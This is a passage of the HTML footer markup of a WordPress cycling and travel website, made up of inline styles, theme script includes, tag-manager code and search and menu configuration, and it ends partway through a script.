<li id="menu-item-11389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11389"><a href="https://alpe-adria-cycling.com/category/blog/travel/"><span class="td-blm-menu-item-txt">Travel</span></a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11390"><a href="https://alpe-adria-cycling.com/category/blog/cities/"><span class="td-blm-menu-item-txt">Cities</span></a></li>
</ul></div></div></div><div class="td_block_wrap td_block_raw_css tdi_141 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141" ><div id=tdi_141 class="td_block_inner td-fix-index"><style>.cs-mobile-menu .menu > li {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: var(--cs-shadow);
  padding: 5px 0 10px;
}
</style></div></div></div></div></div></div><div id="tdi_142" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_143  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_143,.tdi_143 .tdc-columns{min-height:0}.tdi_143,.tdi_143 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_143 .tdc-columns{width:100%}.tdi_143:before,.tdi_143:after{display:none}@media (max-width:767px){.tdi_143,.tdi_143 .tdc-columns{flex-direction:column}}.tdi_143{padding-top:20px!important;padding-bottom:40px!important;position:relative}.tdi_143 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_143{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_143{padding-top:20px!important;padding-bottom:20px!important}}</style>
<div class="tdi_142_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_142_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_142_rand_style{background-color:var(--cs-white)!important}</style></div><div class="vc_column tdi_145  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_145{vertical-align:baseline}.tdi_145>.wpb_wrapper,.tdi_145>.wpb_wrapper>.tdc-elements{display:block}.tdi_145>.wpb_wrapper>.tdc-elements{width:100%}.tdi_145>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_145>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_145{margin-bottom:20px!important}}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_146 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_146" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_147 .tdm-title{color:var(--cs-black)}.tdi_147 .tdm-title{font-family:var(--sans-serif)!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:768px) and (max-width:1018px){.tdi_147 .tdm-title{font-size:14px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_147 "><h2 class="tdm-title tdm-title-sm">Book an amazing vacation</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_148 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_148" >
<style>.tdi_148{text-align:left!important}.tdi_148 .tdm-descr{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:14px!important;line-height:1.4!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_148 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Experience California's sun, surf, wineries, nature, and vibrant cities!</p></div></div></div><div class="vc_column tdi_150  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_150{vertical-align:baseline}.tdi_150>.wpb_wrapper,.tdi_150>.wpb_wrapper>.tdc-elements{display:block}.tdi_150>.wpb_wrapper>.tdc-elements{width:100%}.tdi_150>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_150>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_151 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_151" >
<style>.tdi_151{text-align:right!important;margin-left:auto}.tdi_151 .tdm-descr{color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:12px!important;line-height:1.2!important;font-weight:500!important}.tdi_151 .tdm-descr a{color:var(--cs-blue)}.tdi_151 .tdm-descr a:hover{color:var(--cs-dark-blue)}</style><p class="tdm-descr">Copyright ©<a href="https://themeforest.net/item/newspaper/5489609">Newspaper Theme</a>.</p></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WKKGHZR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970d419ed557
    -->

         <script type="text/javascript" id="pf_script">
                      var pfHeaderImgUrl = '';
          var pfHeaderTagline = '';
          var pfdisableClickToDel = '0';
          var pfImagesSize = 'full-size';
          var pfImageDisplayStyle = 'right';
          var pfEncodeImages = '0';
          var pfShowHiddenContent  = '0';
          var pfDisableEmail = '0';
          var pfDisablePDF = '0';
          var pfDisablePrint = '0';

            
          var pfPlatform = 'WordPress';

        (function($){
            $(document).ready(function(){
                if($('.pf-button-content').length === 0){
                    $('style#pf-excerpt-styles').remove();
                }
            });
        })(jQuery);
        </script>
      <script defer src='https://cdn.printfriendly.com/printfriendly.js'></script>
            
            <script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdListMenu.js?ver=12.7.1" id="tdListMenu-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPopupModal.js?ver=12.7.1" id="tdPopupModal-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://alpe-adria-cycling.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_19',
							$blockObj = jQuery('.tdi_19');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_21';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","post_type":"tdcpt_tourism","block_type":"tdb_header_search","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_21');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_8',
                                $blockObj = jQuery('.tdi_8'),
                                modalUid = 'cs_mobile_menu',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
                                var tdPopupModalItem = new tdPopupModal.item(),
                                    $triggerBtnObj = $blockObj.find('> .tds-button > a.tdm-btn');

                                // modal uid
                                tdPopupModalItem.uid = modalUid;
                                // block uid
                                tdPopupModalItem.blockUid = blockUid;
                                // modal object
                                tdPopupModalItem.modalObj = $modalObj;
                                // modal object
                                tdPopupModalItem.closeModals = [];
                                // modal open position
                                tdPopupModalItem._modal_open_position = 'over-screen';
                                // modal open disable site scroll
                                tdPopupModalItem._site_scroll = '1';

                                // check to see whether we are in composer or not
                                                                    // we are not in composer

                                    // trigger button object
                                    if( $triggerBtnObj.length ) {
                                        tdPopupModalItem.triggerBtnObj = $triggerBtnObj;
                                    }

                                    // trigger types
                                    tdPopupModalItem._modal_trigger_types = {"button":[]};

                                    // modal content load
                                    tdPopupModalItem._modal_content_load = '';

                                    
                                
                                tdPopupModal.addItem(tdPopupModalItem);

                            }

                        });

                    
                    

				
					/* global jQuery:{} */
					jQuery().ready(function () {

						let uid = 'tdi_40',
							$blockObj = jQuery('.tdi_40');

						let tdListMenuItem = new tdListMenu.item();
						// block uid
						tdListMenuItem.uid = uid;
						// block object
						tdListMenuItem.blockObj = $blockObj;

						tdListMenu.addItem(tdListMenuItem);

					});
				
				

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"10","disable_trigger":"yes","f_sec_title_font_family":"sans-serif_global","f_tax_title_font_family":"sans-serif_global","form_padding":"0","form_border":"0","input_border":"0","el_class":"cs-live-search","results_border":"0","input_shadow_shadow_spread":"0","input_shadow_shadow_size":"0","form_shadow_shadow_size":"0","form_shadow_shadow_offset_vertical":"0","results_padding":"20px 0 0 0","input_padding":"10px","btn_padding":"10px 15px","btn_radius":"6px","f_input_font_family":"sans-serif_global","f_placeholder_font_family":"sans-serif_global","f_btn_font_family":"sans-serif_global","f_input_font_size":"16","f_placeholder_font_size":"16","f_btn_font_size":"16","f_btn_font_line_height":"1.2","f_placeholder_font_line_height":"1.2","f_input_font_line_height":"1.2","form_bg":"var(--cs-white)","input_color":"var(--cs-black)","placeholder_color":"var(--cs-text-grey)","btn_color":"var(--cs-white)","btn_color_h":"var(--cs-white)","btn_icon_color":"var(--cs-white)","btn_icon_color_h":"var(--cs-white)","btn_bg":"var(--cs-blue)","btn_bg_h":"var(--cs-dark-blue)","f_results_msg_font_family":"sans-serif_global","f_results_msg_font_size":"12","f_results_msg_font_line_height":"1.2","f_results_msg_font_style":"normal","f_results_msg_font_transform":"uppercase","f_results_msg_font_weight":"700","f_results_msg_font_spacing":"0.5","results_msg_color":"var(--cs-blue)","results_msg_color_h":"var(--cs-dark-blue)","all_underline_color":"var(--cs-black)","all_underline_height":"1","title_txt_hover":"var(--cs-black)","title_txt":"var(--cs-black)","modules_on_row":"50%","image_height":"50","excl_show":"none","modules_border_size":"1px","modules_border_color":"var(--cs-shadow)","image_radius":"6px 6px 0 0","mc1_tl":"30","f_title_font_family":"sans-serif_global","f_cat_font_family":"sans-serif_global","f_meta_font_family":"sans-serif_global","f_ex_font_family":"sans-serif_global","f_title_font_size":"14","f_title_font_line_height":"1.2","f_title_font_weight":"400","results_msg_padding":"20px 0 0 0","modules_gap":"10","post_type":"tdcpt_tourism","block_type":"tdb_header_search","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","tdicon":"","icon_size":"20","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_border":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","m_padding":"","modules_border_style":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_42');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                                    tdbSearchItem.disable_trigger = true;
                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                    

                        /* global jQuery:{} */
                        jQuery().ready( function () {

                            var blockUid = 'tdi_29',
                                $blockObj = jQuery('.tdi_29'),
                                modalUid = 'cs_mobile_menu_sticky',
                                $modalObj = $blockObj.find('.tdm-popup-modal-wrap'),
                                show_modal_in_composer = '';

                            if( $modalObj.length && modalUid !== '' ) {
